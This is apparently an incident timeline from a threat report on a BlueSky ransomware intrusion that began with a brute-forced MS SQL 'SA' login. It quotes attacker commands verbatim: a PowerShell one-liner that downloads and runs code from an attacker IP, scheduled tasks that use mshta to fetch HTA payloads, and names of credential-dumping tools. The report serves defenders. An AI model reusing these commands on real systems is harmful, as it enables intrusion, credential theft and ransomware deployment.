 19:56 Login using account "SA"  on MS SQL Server
IP Address: 5.188.86.237
Preceded by multiple login failures (Microsoft
SQL Server, Error 18456)
19:56:15 Command Shell spawned
using "xp_cmdshell"
"cmd.exe" /c cmd /c powershell -exec bypass -
w 1 -e <base64 encoded >
iex((New-Object
System.Net.Webclient).DownloadString('http://5.188.86.237:808
0/DFUkr'))
19:57:56 Process Injection
winlogon.exe
19:58 Port discovery
Ports: 445
19:58:33 Connection to Tor2Mine C2 Server.
Multiple files dropped on the beachhead.
IP Address: 83.97.20.81
URI Requests:
/checking.ps1
Performs operations such as as checking
privileges of the active user, disabling of AV
solutions
/64.exe
miner payload which is saved on the host as
"java.exe"
/del.ps1
/ichigo2.bin
/Invoke-PowerDump.ps1
/Invoke-TheHash.ps1
/Invoke-Mimikatz.ps1
/Invoke-SMBExec.ps1
/meta
19:59 Persistence: Scheduled Task Creation
and Service Creation
\Microsoft\Windows\Shell\WindowsShellUpdate
C:\Windows\System32\cmd.exe /c mshta
http://83.97.20.81/win/update.hta
\Microsoft\Windows\Shell\WinShell
C:\Windows\System32\cmd.exe /c mshta
http://83.97.20.81/win/checking.hta
\Microsoft\Windows\UPnP\UPnPHost
C:\Windows\System32\cmd.exe /c mshta
http://asq.swhw71un.pw/win/checking.hta
\Microsoft\Windows\UPnP\UPnPClient Task
C:\Windows\System32\cmd.exe /c mshta
https://asq.d6shiiwz.pw/win/hssl/d6.hta
........
20:03 Access to LSASS on the beachhead
20:10 - 20:16 Lateral Movement - Remote
Service Creation on Domain Controllers and
File Shares
KLTJLCJHXEUMQKORUYTG
PYSHHOSGFQJJNEIPYSSX
JEEMUVVXWGPAHSDTSEGM
YHRFRUYXJCYAXJYHNKRJ
20:28 BlueSky Binary Dropped
vmware.exe
20:30 Encryption Begins